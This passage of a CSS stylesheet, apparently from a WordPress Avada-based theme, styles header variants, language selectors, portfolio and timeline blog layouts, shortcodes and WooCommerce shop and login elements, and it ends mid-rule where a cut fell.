.header-social .header-info,
.header-social .top-menu {
  line-height: 43px;
}
.header-social {
  padding: 0px 10px;
}
.header-social .sep {
  padding: 0 6px;
}
.fusion-social-links-header {
  margin-top: 15px;
  max-width: 400px;
}
.fusion-social-links-header .fusion-social-networks a {
  margin-bottom: 5px;
}
.fusion-social-links-header .fusion-social-networks a:last-child {
  margin-right: 0;
}
.header-social .alignright {
  margin-left: 0;
}
.header-social .alignleft {
  margin-right: 0;
}
.header-v2 .header-social .alignleft,
.header-v2 .header-social .alignleft a {
  color: #b3b3b3;
}
.header-v2 #header {
  border-bottom: 1px solid #e1e1e1;
}
.header-v2 .social-networks a {
  opacity: 0.2;
}
.header-v2 .social-networks a:hover {
  opacity: 0.5;
}
.header-v2 {
  border-top: 4px solid #a0ce4e;
}
.header-v3 .header-social {
  background-color: #a0ce4e;
}
.header-v3 .header-social .alignleft,
.header-v3 .header-social .alignleft a,
.header-v3 .header-social .alignright,
.header-v3 .header-social .alignright a {
  color: #fff;
}
.header-v3 #header {
  border-bottom: 1px solid #e1e1e1;
}
.header-v3 .social-networks li {
  float: right;
}
.header-v3 .social-networks a {
  opacity: 0.5;
}
.header-v3 .social-networks a:hover {
  opacity: 1;
}
.header-v3 #nav ul li > a,
.header-v3 .navigation li.current-menu-ancestor > a {
  border-top: 0px;
  padding-top: 3px;
}
.header-v3 #nav ul #main-nav-search-link {
  border-top: 3px solid transparent;
  padding-top: 0;
}
.header-v4 .header-social {
  background-color: #a0ce4e;
}
.header-v4 .header-social .alignleft,
.header-v4 .header-social .alignleft a,
.header-v4 .header-social .alignright,
.header-v4 .header-social .alignright a {
  color: #fff;
}
.header-v4 #header {
  border-bottom: 1px solid #e1e1e1;
}
.header-v4 .social-networks li {
  margin-left: 0;
  margin-right: 22px;
}
.header-v4 .social-networks a {
  opacity: 0.5;
}
.header-v4 .social-networks a:hover {
  opacity: 1;
}
.header-v4 #header {
  padding: 30px 0px;
}
.header-v4 #header .logo {
  margin: 0;
}
.header-v4 #header .tagline {
  float: right;
  margin: 0;
  padding: 0;
  line-height: 32px;
  text-align: right;
}
.header-v4 #header .search {
  float: right;
  margin-left: 15px;
}
.header-v4 #small-nav {
  border-bottom: 1px solid #e1e1e1;
}
.header-v4 #nav {
  float: left;
}
.header-v4 #nav ul a,
.header-v4 .navigation li.current-menu-ancestor a {
  border-top: 0;
}
.header-v4 #nav ul #main-nav-search-link {
  padding-top: 0;
}
.header-v4 .navigation li:last-child {
  padding-right: 0;
}
#header-banner {
  float: right;
}
.header-v5 .header-social {
  background-color: #a0ce4e;
}
.header-v5 .header-social .alignleft,
.header-v5 .header-social .alignleft a,
.header-v5 .header-social .alignright,
.header-v5 .header-social .alignright a {
  color: #fff;
}
.header-v5 #header {
  border-bottom: 1px solid #e1e1e1;
}
.header-v5 .social-networks li:last-child {
  margin-right: 0;
}
.header-v5 .header-social .social-networks li {
  float: right;
}
.header-v5 .social-networks a {
  opacity: 0.5;
}
.header-v5 .social-networks a:hover {
  opacity: 1;
}
.header-v5 .header-social .alignright .menu,
.header-v5 .header-social .alignright .menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.header-v5 .header-social .alignright .menu li:first-child {
  border-left: 0;
}
.header-v5 #header .logo {
  margin: 0;
  text-align: center;
}
.header-v5 #header .tagline {
  width: 300px;
  float: right;
  margin: 0;
  margin-right: 15px;
  line-height: 32px;
}
.header-v5 #header .search {
  width: 220px;
  float: right;
}
.header-v5 #small-nav {
  border-bottom: 1px solid #e1e1e1;
}
.header-v5 #nav {
  float: none;
}
.header-v5 #nav > ul {
  float: none;
  text-align: center;
}
.header-v5 #nav > ul > li,
.header-v5 #nav > ul > li > a {
  float: none;
  display: inline-block;
}
.header-v5 #nav > ul ul {
  text-align: left;
}
.header-v5 #nav ul a,
.header-v5 .navigation li.current-menu-ancestor a {
  border-top: 0;
}
.header-v5 #nav ul #main-nav-search-link {
  padding-top: 0;
}
.header-v5 #header .logo {
  float: none;
}
#header .tagline {
  font-weight: normal;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  margin-top: 7px;
}
.header-social .alignleft .social-networks li {
  float: left;
  margin-left: 0;
  margin-right: 20px;
}
.header-social .alignright .social-networks li {
  float: right;
}
.header-social .menu,
.header-social .menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.header-social .menu li {
  position: relative;
  margin: 0;
  padding: 0;
  padding: 0 8px;
  float: left;
  border-left: 1px solid #fff;
}
.header-social .menu .cart {
  padding-left: 0;
}
.header-social .menu li:first-child {
  border-left: 0;
}
.header-social .menu li .sub-menu {
  display: block;
  position: absolute;
  left: -1px;
  z-index: 99997;
}
.header-social .menu li:hover > .sub-menu {
  display: block;
  position: absolute;
  left: -1px;
}
.header-social .menu > li:hover > .sub-menu > li:hover .sub-menu {
  top: -1px;
  left: 100%;
}
.header-social .menu .sub-menu {
  background: #ffffff;
  -webkit-border-bottom-right-radius: 2px;
  -webkit-border-bottom-left-radius: 2px;
  -moz-border-radius-bottomright: 2px;
  -moz-border-radius-bottomleft: 2px;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
  border: 1px solid #e0dfdf;
  width: 100px;
  line-height: normal;
}
#wrapper .header-social {
  min-height: 43px;
}
#wrapper .header-social .menu .sub-menu li {
  display: block;
  float: none;
  padding: 0;
  border: 0;
  border-bottom: 1px solid #e0dfdf;
  line-height: normal;
}
#wrapper .header-social .menu .sub-menu li a {
  display: block;
  padding: 7px 10px;
}
#wrapper .header-social .menu .sub-menu li a:hover {
  background-color: #fafafa;
}
#wrapper .header-social .menu .sub-menu li:last-child {
  border-bottom: 0;
}
#wrapper .header-social .menu .sub-menu li,
#wrapper .header-social .menu .sub-menu li a {
  color: #333333;
}
.header-social .alignleft .menu li:first-child {
  padding-left: 0;
}
.header-social .alignright .menu li:last-child {
  padding-right: 0;
}
.header-wrapper .header-v4 #s {
  margin-right: 0;
  width: 268px;
}
.widget_wooslider_slideshow_slides li a {
  background: none;
  border: 0;
  margin: 0;
  padding: 0;
}
#sidebar .flickr_badge_image {
  float: left;
  padding: 3px;
}
#sidebar .flickr_badge_image a {
  display: block;
}
#sidebar .flickr_badge_image img {
  width: 66px;
  height: 66px;
}
.footer-area .flickr_badge_image img,
#slidingbar-area .flickr_badge_image img {
  width: 66px;
  height: 66px;
  float: left;
  padding: 3px;
}
.footer-area .columns-4 .flickr_badge_image img,
#slidingbar-area .columns-4 .flickr_badge_image img {
  width: 60px;
  height: 60px;
}
.footer-area .social-networks,
#slidingbar-area .social-networks {
  float: left;
}
.footer-area .social-networks li,
#slidingbar-area .social-networks li {
  float: left;
  margin-left: 0;
  margin-right: 20px;
  padding: 0;
}
.footer-area .social-networks li,
.footer-area .social-networks a,
#slidingbar-area .social-networks li,
#slidingbar-area .social-networks a {
  background-image: none;
}
.footer-area .social-networks li:first-child,
#slidingbar-area .social-networks li:first-child {
  padding: 0;
}
.footer-area .flexslider .slides > li,
#slidingbar-area .flexslider .slides > li {
  padding-top: 0;
  padding-bottom: 0;
}
.chat-icon {
  display: inline-block;
  width: 26px;
  height: 19px;
  background-image: url(/wp-content/themes/tec/images/speech-bubble.png);
  margin-top: 9px;
}
/* WPML */
#icl_lang_sel_widget {
  z-index: 999;
}
#sidebar #icl_lang_sel_widget #lang_sel_click li,
.footer-area #icl_lang_sel_widget #lang_sel_click li,
#sidebar #icl_lang_sel_widget #lang_sel_click ul ul,
.footer-area #icl_lang_sel_widget #lang_sel_click ul ul {
  width: 100%;
  padding: 0;
  border-bottom: none;
}
#sidebar #icl_lang_sel_widget li a,
.footer-area #icl_lang_sel_widget li a {
  display: block;
  padding: 5px 10px;
}
#sidebar #icl_lang_sel_widget #lang_sel_click > ul > li > a img.iclflag,
.footer-area #icl_lang_sel_widget #lang_sel_click > ul > li > a img.iclflag {
  margin-top: 5px;
}
#sidebar #icl_lang_sel_widget #lang_sel_click ul ul,
.footer-area #icl_lang_sel_widget #lang_sel_click ul ul {
  top: auto;
  border-top: 0;
}
#icl_lang_sel_widget:after {
  content: "";
  display: table;
  clear: both;
}
#icl_lang_sel_widget li a {
  background-image: none;
}
#lang_sel_list,
#lang_sel_list ul,
#lang_sel_list ul li {
  width: 100%;
}
#lang_sel_list ul {
  border-top: 0;
}
#lang_sel_list ul li a {
  border-left: 0;
  border-right: 0;
}
#lang_sel_footer ul li img {
  top: 6px;
}
.header-social .menu > li > a > .iclflag {
  display: inline-block;
}
.header-social .sub-menu {
  display: inline-block;
}
.footer-area #lang_sel_list li a,
#slidingbar-area #lang_sel_list li a {
  background-color: transparent;
  padding-top: 8px;
  padding-bottom: 8px;
}
#lang_sel ul ul,
#lang_sel li {
  width: 100%;
  background: #fff;
}
#lang_sel > ul > li > a {
  padding: 0px;
  padding-left: 10px;
}
#lang_sel > ul > li > a .iclflag {
  top: 5px;
}
ul.navigation li a > .iclflag,
.top-menu > ul > li > a .iclflag {
  display: inline-block;
  vertical-align: middle;
  margin-top: 0;
}
#mobile-nav .iclflag {
  margin: 3px 5px 0 0;
}
#mobile-nav .submenu-languages li.mobile-nav-item li a:before {
  content: "";
}
.qtrans_flag_and_text {
  background-position: center right;
}
#lang_sel {
  display: block;
}
#lang_sel li ul li a {
  padding: 10px;
}
/* Google Recaptcha Hack */
iframe[src="about:blank"] {
  display: none;
}
/* New Portfolio Templates */
.portfolio-one-text .portfolio-item .image {
  width: 100%;
  height: 100%;
  float: none;
  margin-right: 0;
}
.portfolio-one-text .portfolio-item .portfolio-content {
  margin-top: 25px;
}
.portfolio-two-text .portfolio-item {
  float: left;
  height: auto;
}
.portfolio-two-text .portfolio-item .portfolio-content {
  margin-top: 25px;
}
.portfolio-three-text .portfolio-item {
  float: left;
  height: auto;
}
.portfolio-three-text .portfolio-item .portfolio-content {
  margin-top: 25px;
}
.portfolio-four-text .portfolio-item {
  float: left;
  height: auto;
}
.portfolio-four-text .portfolio-item .portfolio-content {
  margin-top: 25px;
}
.portfolio-item .portfolio-content h4 {
  margin: 0 0 15px;
}
.portfolio-item .portfolio-content h2,
#main .portfolio-item .portfolio-content h2 {
  margin: 0 0 5px;
}
.portfolio-one-sidebar .portfolio-item .image {
  float: none;
}
.portfolio-one-sidebar .portfolio-item .portfolio-content {
  margin-top: 25px;
}
.portfolio-two-sidebar .portfolio-item {
  width: 324px;
  height: auto;
}
.portfolio-three-sidebar .portfolio-item {
  width: 211px;
  height: auto;
}
.portfolio-four-sidebar .portfolio-item {
  width: 153px;
  height: auto;
}
.post .blog-medium-image {
  float: left;
  margin: 0;
  margin-right: 25px;
  width: 320px;
}
.portfolio-infinite .isotope {
  overflow: visible !important;
}
/* Date and Formats Box */
.date-and-formats {
  float: left;
  width: 82px;
  text-align: center;
}
.date-and-formats .date-box {
  color: #fff;
  padding: 8px 0 5px 0px;
}
.date-and-formats .date-box .date {
  font-size: 29px;
  font-weight: bold;
  display: block;
  line-height: 29px;
}
.date-and-formats .format-box {
  background-color: #eef0f2;
  margin-top: 3px;
}
.date-and-formats .format-box i {
  font-size: 30px;
  display: block;
  line-height: 55px;
}
.large-alternate .post-content {
  margin-left: 110px;
}
.medium-alternate .has-post-thumbnail .blog-medium-slideshow-container {
  display: block;
}
.medium-alternate .has-post-thumbnail .post-content {
  margin-left: 436px;
}
.medium-alternate .blog-medium-slideshow-container {
  display: none;
}
.medium-alternate .post-content {
  margin-left: 99px;
}
.large-alternate .meta-info,
.medium-alternate .meta-info {
  border-top: 0;
  margin-top: 0;
}
.medium-alternate .date-and-formats {
  margin-right: 17px;
}
.medium-alternate .flexslider {
  margin-right: 17px;
}
h2.post-title,
#main h2.post-title {
  margin-bottom: 5px;
}
.single-line-meta .sep {
  padding: 0px 5px;
}
.single-line-meta .sep:last-child,
.meta-info .sep:last-child {
  display: none;
}
/* Masonry Grid Layout */
.grid-layout .post {
  margin-bottom: 40px;
  border: 1px solid #EAEAEA;
  border-bottom-width: 3px;
}
.grid-layout .post .flexslider {
  border-bottom: 1px solid #EAEAEA;
  margin-bottom: 0;
}
.grid-layout .post-content-container {
  padding: 0 25px;
  padding-top: 30px;
}
.grid-layout-4 .post-content-container {
  word-wrap: break-word;
}
.grid-layout .post .content-sep {
  margin-bottom: 20px;
  height: 6px;
  border-top: 1px solid #EAEAEA;
  border-bottom: 1px solid #EAEAEA;
}
.grid-layout .post .no-content-sep {
  margin-bottom: 20px;
}
.grid-layout .post .meta-info {
  border: 0;
  margin-top: 0;
  margin-bottom: 20px;
}
.grid-layout .post .meta-info .alignleft {
  width: 50%;
}
.has-sidebar .grid-layout-4 .meta-info .alignleft {
  width: 100%;
  margin-right: 0;
  float: none;
  display: block;
  margin-bottom: -7px;
}
.has-sidebar .grid-layout-4 .meta-info .alignright {
  width: 100%;
  margin-left: 0;
  float: none;
}
/* Timeline Layout */
.timeline-layout {
  background: url(/wp-content/themes/tec/images/timeline_line.png) center center repeat-y;
  width: 775px;
  margin: 0 auto;
  padding-top: 60px;
  position: relative;
}
.timeline-icon {
  font-size: 46px;
  color: #ebeaea;
  text-align: center;
  margin-bottom: -8px;
}
.timeline-layout .post {
  margin-bottom: 40px;
  border: 1px solid #EAEAEA;
  border-bottom-width: 3px;
}
.timeline-layout .post .flexslider {
  border-bottom: 1px solid #EAEAEA;
  margin-bottom: 0;
}
.timeline-layout .post-content-container {
  padding: 0 25px;
  padding-top: 30px;
}
.timeline-layout .post .content-sep {
  margin-bottom: 20px;
  height: 6px;
  border-top: 1px solid #EAEAEA;
  border-bottom: 1px solid #EAEAEA;
}
.timeline-layout .post .meta-info {
  border: 0;
  margin-top: 0;
  margin-bottom: 20px;
}
.timeline-layout .post .meta-info .alignleft {
  width: 50%;
}
.timeline-layout .post.align-left {
  width: 300px;
  float: left;
  clear: left;
}
.timeline-layout .post.align-right {
  width: 300px;
  float: right;
  clear: right;
}
h3.timeline-title {
  font-size: 13px;
  font-weight: normal;
  border: 1px solid #efeeee;
  height: auto;
  line-height: 25px;
  width: 96px;
  text-align: center;
  margin: -31px auto 0 auto;
  background: #fff;
  clear: both;
}
.blog-shortcode h3.timeline-title {
  color: #747474;
  font-size: 13px;
}
.timeline-circle {
  background-color: #efeeee;
  border-radius: 50%;
  width: 10px;
  height: 10px;
  position: absolute;
  left: 383px;
  margin-top: -3px;
}
.timeline-sidebar-layout {
  width: 669px;
}
.timeline-sidebar-layout h3.timeline-title {
  display: none;
}
.timeline-sidebar-layout .timeline-circle {
  left: 330px;
}
.timeline-arrow {
  position: absolute;
}
.align-left .timeline-arrow {
  left: 299px;
}
.align-right .timeline-arrow {
  right: 299px;
}
.timeline-arrow:before {
  color: #E9EAEE;
  font-family: IcoMoon;
  font-size: 28px;
  position: absolute;
  top: -10px;
}
.align-left .timeline-arrow:before {
  content: '\f0da';
  left: 100%;
}
.align-right .timeline-arrow:before {
  content: '\f0d9';
  right: 100%;
}
/* New Shortcode CSS */
.reading-box-container {
  position: relative;
  z-index: 1;
}
.reading-box {
  position: relative;
}
.tagline-shadow:before,
.tagline-shadow:after {
  bottom: 15px;
  left: 10px;
  width: 50%;
  height: 20%;
  max-width: 300px;
  max-height: 100px;
  position: absolute;
  content: '';
  z-index: -1;
  -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
  -moz-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
  -webkit-transform: rotate(-3deg);
  -moz-transform: rotate(-3deg);
  -ms-transform: rotate(-3deg);
  -o-transform: rotate(-3deg);
  transform: rotate(-3deg);
}
.tagline-shadow:after {
  right: 10px;
  left: auto;
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  transform: rotate(3deg);
}
.tooltip-shortcode {
  position: relative;
  display: inline;
  cursor: pointer;
  color: #747474;
}
ul.list-icon {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-top: 10px;
}
ul.list-icon li:before {
  display: inline-block;
  height: 18px;
  width: 18px;
  content: ' ';
  float: left;
  margin-right: 0;
  margin-left: -25px;
  font-family: IcoMoon;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
}
ul.list-icon-arrow li:before {
  content: '\f105';
}
ul.circle-yes li:before {
  -moz-border-radius: 75px;
  -webkit-border-radius: 75px;
  border-radius: 75px;
  text-align: center;
  font-size: 9px;
}
ul.list-icon-color-light li:before {
  color: #fff;
}
ul.list-icon li {
  line-height: 18px;
  margin: 0;
  padding: 0;
  margin-bottom: 15px;
  padding-left: 25px;
}
#sidebar ul.list-icon {
  margin-left: 25px;
}
#sidebar ul.list-icon a,
.footer-area ul.list-icon a,
#slidingbar-area ul.list-icon a {
  border: medium none;
  padding: 0;
}
.content-boxes-icon-on-top .col {
  text-align: center;
}
.content-boxes-icon-on-top .col .more a {
  float: none;
}
.content-boxes-icon-on-top .col .heading-and-icon .fontawesome-icon {
  float: none;
  width: 64px;
  height: 64px;
  line-height: 64px;
  font-size: 24px;
  margin: 0;
  display: inline-block;
}
.content-boxes-icon-on-top .col .heading-and-icon img {
  float: none;
  margin-right: 0;
}
.content-boxes-icon-on-top .col .heading-and-icon h2 {
  padding-left: 0;
}
.content-boxes-icon-on-side .col-content-container {
  padding-left: 45px;
}
.content-boxes-icon-boxed {
  overflow: visible;
}
.content-boxes-icon-boxed .col {
  overflow: visible !important;
  text-align: center;
  padding: 2%;
  padding-top: 50px;
}
.content-boxes-icon-boxed .col .more a {
  float: none;
}
.content-boxes-icon-boxed .col .heading-and-icon {
  overflow: visible;
  position: relative;
}
.content-boxes-icon-boxed .col .heading-and-icon .fontawesome-icon,
.content-boxes-icon-boxed .col .heading-and-icon img {
  float: none;
  position: absolute;
  top: -80px;
  width: 64px;
  height: 64px;
  line-height: 64px;
  font-size: 24px;
  margin: 0;
  margin-left: -32px;
  left: 50%;
}
.content-boxes-icon-boxed .col .heading-and-icon img {
  float: none;
}
.content-boxes-icon-boxed .col .heading-and-icon h2 {
  padding-left: 0;
}
.content-boxes-icon-boxed.columns-5 .col {
  width: 12.8%;
}
.content-boxes-icon-boxed.columns-4 .col {
  width: 18%;
}
.content-boxes-icon-boxed.columns-3 .col {
  width: 26.65%;
}
.content-boxes-icon-boxed.columns-2 .col {
  width: 44%;
}
.content-boxes-icon-boxed.columns-1 .col {
  width: 96%;
}
.post-content .wooslider .overlay-natural.layout-text-bottom .slide-excerpt {
  bottom: 15%;
}
.post-content .wooslider .overlay-natural.layout-text-top .slide-excerpt {
  top: 15%;
}
.post-content .wooslider .slide-excerpt .slide-title,
.post-content .wooslider .slide-excerpt .slide-title a {
  color: #fff;
}
.post-content .wooslider .overlay-full .slide-excerpt {
  padding: 50px;
  opacity: 0.7;
}
.post-content .wooslider .wooslider-control-thumbs {
  position: relative;
  width: auto;
  margin: 0 auto;
  margin-top: 33px;
  text-align: center;
}
.post-content .wooslider .wooslider-control-thumbs li {
  float: none;
  width: 56px;
}
.post-content .wooslider .wooslider-prev,
.post-content .wooslider .wooslider-next {
  top: 50%;
  margin-top: -29px;
}
.post-content .wooslider-type-attachments .wooslider-prev,
.post-content .wooslider-type-attachments .wooslider-next {
  top: 50%;
  margin-top: -59px;
}
.post-content .wooslider .overlay-none .slide-excerpt {
  margin-top: 10px;
}
.post-content .wooslider .overlay-none .slide-excerpt .slide-title,
.post-content .wooslider .overlay-none .slide-excerpt .slide-title a {
  color: #333;
}
.tabs-vertical {
  border: 0px;
}
.tabs-vertical .tabset {
  border-left: 1px solid #d3d3d3;
  border-top: 1px solid #d3d3d3;
  border-bottom: 1px solid #d3d3d3;
  width: 15.7446808511%;
  float: left;
  height: auto;
  position: relative;
  left: 1px;
  z-index: 10;
}
.tabs-vertical .tab-hold .tabset li {
  float: none;
  width: auto;
  height: auto;
  border: 0;
  background: none;
}
.tabs-vertical .tab-hold .tabset li a,
.tabs-vertical .tab-hold .tabset li:last-child a {
  background: url(/wp-content/themes/tec/images/tab-bg.png);
  border-bottom: 0;
}
.tabs-vertical .tab-hold .tabset li a {
  width: auto;
  text-indent: 0;
  border-bottom: 1px solid #d3d3d3;
  height: auto;
  line-height: normal;
  padding: 10px;
}
.tabs-vertical .tab-hold .tabset li.active a {
  background: #fff;
  border-width: 0px;
  border-style: solid;
  border-left-width: 3px;
  height: auto;
  line-height: normal;
}
.tabs-vertical .tabs-container {
  width: 83.9361702128%;
  float: left;
}
.tabs-vertical .tabs-container .tab_content {
  border: 1px solid #d3d3d3;
  padding: 30px;
}
body .portfolio-grid {
  margin-bottom: 80px;
}
.portfolio-grid .portfolio-tabs {
  margin-top: 0;
}
.portfolio-grid.portfolio-one .portfolio-item:last-child {
  margin-bottom: 0px;
}
.portfolio-grid.portfolio-one .image {
  width: 100%;
  float: none;
}
.imageframe-align-center {
  text-align: center;
}
.imageframe {
  position: relative;
  display: inline-block;
  max-width: 100%;
}
.imageframe-border img {
  border: 4px solid #eef0f2;
}
.imageframe-glow img {
  border: 4px solid #fff;
  /* stroke */
  -moz-box-shadow: 0 0 3px rgba(3, 3, 3, 0.3);
  /* outer glow */
  -webkit-box-shadow: 0 0 3px rgba(3, 3, 3, 0.3);
  /* outer glow */
  box-shadow: 0 0 3px rgba(3, 3, 3, 0.3);
  /* outer glow */
}
.imageframe-dropshadow img {
  -moz-box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
  /* drop shadow */
  -webkit-box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
  /* drop shadow */
  box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
  /* drop shadow */
}
.imageframe-bottomshadow .imageframe-shadow-left {
  background: url(/wp-content/themes/tec/images/imageframe_shadow.png) no-repeat top left;
  height: 22px;
  width: 230px;
  display: inline-block;
  position: absolute;
  bottom: -22px;
  left: 0;
}
.imageframe-bottomshadow .imageframe-shadow-right {
  background: url(/wp-content/themes/tec/images/imageframe_shadow.png) no-repeat top right;
  height: 22px;
  width: 230px;
  display: inline-block;
  position: absolute;
  bottom: -22px;
  right: 0;
}
.imageframe img {
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}
/* Avada 3.0 Images */
.error-message {
  margin-top: 65px;
  color: #F0F0F0;
  font-size: 170px;
  font-weight: bold;
}
/* DD Slick */
#wrapper .dd-container {
  font-size: 12px;
  font-weight: normal;
}
#wrapper .dd-container .dd-select {
  background-image: url(/wp-content/themes/tec/images/mobile_menu_bg.png);
  height: 29px;
  line-height: 29px;
  border-color: #dadada;
  border-radius: 0px;
  text-align: left;
}
#wrapper .dd-container .dd-selected {
  padding: 0 15px;
}
#wrapper .dd-container .dd-pointer {
  border: 0;
  background: url(/wp-content/themes/tec/images/mobile_menu_icon.png) no-repeat top left;
  width: 48px;
  height: 29px;
  margin: 0;
  top: 0px;
  right: 5px;
}
#wrapper .dd-container label,
#wrapper .dd-container a {
  color: #333333;
}
#wrapper .dd-options {
  border-color: #dadada;
  box-shadow: none;
  position: relative;
}
#wrapper .dd-options li {
  float: none;
  height: auto;
  padding: 0;
  line-height: normal;
  border-bottom: 1px solid #dbdbdb;
}
#wrapper .dd-options li a {
  border: 0;
  float: none;
  height: auto;
  margin: 0;
  padding: 10px;
  line-height: normal;
  color: #333;
}
#wrapper .dd-options li a:hover,
#wrapper .dd-options li.dd-option-selected a {
  background-color: #f6f6f6;
  color: #333;
}
.top-menu .dd-container {
  text-align: left;
  font-size: 12px;
}
#wrapper .dd-selected {
  font-weight: normal;
}
#wrapper .dd-options li:first-child {
  display: none;
}
/* WP 3.6 media player responsive */
.mejs-container.mejs-video {
  width: 100%;
  height: auto;
}
.mejs-overlay,
.mejs-poster {
  width: 100%;
  height: 100%;
}
.mejs-mediaelement video {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}
.mejs-container,
.mejs-embed,
.mejs-embed body {
  background: transparent;
}
/* Author page */
.author .avatar {
  float: left;
  margin-right: 20px;
}
.author .author_description .author_title {
  margin-top: 0;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  color: #333333;
  font-weight: normal;
}
.author .author_title .edit_profile {
  font-size: 12px;
}
.author .author_description {
  overflow: hidden;
}
.author .author_social {
  min-height: 34px;
  line-height: 34px;
  border-top: 1px solid #E0DEDE;
  border-bottom: 1px solid #E0DEDE;
  margin: 20px 0 80px 0;
}
.author .author_social .custom_msg {
  float: left;
  max-width: 70%;
  font-weight: bold;
}
.author .author_social .fusion-social-networks {
  margin-top: 2px;
  text-align: right;
}
/* Woocommerce */
.woocommerce input[type="number"] {
  -moz-appearance: textfield;
}
#header .login-box,
#header-sticky .login-box,
#header-sticky .cart-contents,
#header .cart-contents,
#small-nav .login-box,
#small-nav .cart-contents {
  background-color: #ffffff;
}
.woocommerce-info {
  margin-bottom: 20px;
}
.woocommerce-message {
  margin-bottom: 40px;
  padding: 20px 0;
  background: none;
  border: none;
  border-top: 1px solid #e0dede;
  border-bottom: 1px solid #e0dede;
  color: #333;
  text-align: left;
}
.woocommerce-message:before {
  font-family: 'IcoMoon';
  content: '\f05d';
  margin-right: 5px;
}
.woocommerce-message .wc-forward {
  float: right;
}
.woocommerce-message .wc-forward:before {
  font-family: 'IcoMoon';
  content: '\f07a';
  margin-right: 6px;
  color: inherit;
}
.woocommerce-error {
  list-style: none;
  padding: 0;
}
.woocommerce-error li {
  margin-bottom: 15px;
  background: url("/wp-content/themes/tec/images/error-icon.png") no-repeat scroll 25px 8px #ffe9e9;
  border: 1px solid #E7A9A9;
  color: #D04544;
  padding: 8px;
  position: relative;
  text-align: center;
}
.woocommerce .single_add_to_cart_button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce .avada-order-details .order-again .button {
  min-height: 32px;
  text-transform: uppercase;
  text-align: center;
  text-shadow: 0 1px 0 #fff;
  padding: 0 20px;
  margin: 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  cursor: pointer;
}
.woocommerce .button {
  cursor: pointer;
}
.woocommerce .single_add_to_cart_button {
  margin-top: -1px;
}
.woocommerce .avada-shipping-calculator-form .button,
.woocommerce .shipping-calculator-form .button {
  float: right;
}
.woocommerce .login .form-row {
  text-align: initial;
  margin: 0 20px 0 15px;
  float: right;
}
.woocommerce .login .form-row.form-row-first,
.woocommerce .login .form-row.form-row-last {
  margin: 0 0 20px 0;
  float: none;
}
.woocommerce .login .button {
  margin-left: 15px;
}
.woocommerce .login .inline {
  float: left;
  margin-top: 5px;
}
.woocommerce .login .lost_password {
  float: right;
  margin-top: 5px;
}
.woocommerce #customer_login .login .form-row {
  text-align: initial;
  margin: 0 18px 0 0;
  float: left;
}
.woocommerce #customer_login .login .form-row.form-row-wide {
  margin: 0 0 20px 0;
  float: none;
}
.woocommerce #customer_login .login .button {
  margin-left: 0;
}
.woocommerce #customer_login .login .inline {
  float: none;
  display: inline;
  margin-top: 10px;
  margin-left: 15px;
}
.woocommerce #customer_login .login .lost_password {
  float: left;
  margin-bottom: 0;
}
.woocommerce #customer_login .register .form-row:last-child {
  margin-bottom: 0;
}
.woocommerce .checkout_coupon {
  margin-bottom: 30px;
  display: block !important;
}
.woocommerce .checkout_coupon .promo-code-heading {
  margin: 0;
  padding: 0;
  border: none;
}
.woocommerce .checkout_coupon .coupon-input {
  width: 240px;
}
.woocommerce .checkout_coupon .coupon-input .input-text {
  padding: 8px 15px;
}
.woocommerce .checkout_coupon .coupon-button {
  margin-right: 0;
}
.product_meta {
  padding-top: 20px;
}
.cart_totals,
.shipping_calculator,
.coupon,
#customer_login .col-1,
#customer_login .col-2,
.checkout_coupon,
.cross-sells {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  border: 1px solid;
  overflow: hidden;
  padding: 30px;
}
.woocommerce .checkout h3,
.cart_totals h2,
.shipping_calculator h2,
.coupon h2,
#customer_login h2,
.cross-sells h2 {
  margin-top: 0;
  border-bottom: 1px solid;
  margin-bottom: 30px;
  padding-bottom: 10px;
}
.woocommerce-ordering {
  display: none;
}
.catalog-ordering > ul {
  float: left;
  margin-bottom: 42px;
}
.catalog-ordering a {
  color: #333;
}
.order-dropdown {
  float: left;
  width: 175px;
  margin: 0;
  padding: 0;
  list-style: none;
  margin-right: 10px;
  position: relative;
}
.order-dropdown ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.catalog-ordering .order {
  margin: 0;
  padding: 0;
  list-style: none;
}
.order-dropdown .current-li {
  background: #fbfaf9;
  border: 1px solid #dbdbdb;
  display: block;
  height: 29px;
  line-height: 29px;
  text-indent: 13px;
  font-size: 12px;
}
.current-li-content {
  display: block;
  height: 30px;
  overflow: hidden;
  width: 139px;
}
.order-dropdown > li {
  position: relative;
  z-index: 101;
}
.order-dropdown ul {
  display: none;
}
.order-dropdown > li:hover > ul {
  display: block;
  position: absolute;
}
.order-dropdown li ul li {
  height: 30px;
  overflow: hidden;
}
.order-dropdown ul li a {
  width: 175px;
  background: #fbfaf9;
  border: 1px solid #dbdbdb;
  border-top: 0;
  display: block;
  height: 30px;
  line-height: 30px;
  text-indent: 13px;
  font-size: 12px;
  padding: 0;
  padding-right: 13px;
}
.order-dropdown ul li a:hover {
  background: #fff;
}
.order-dropdown ul li a strong {
  font-weight: normal;
}
.catalog-ordering .order {
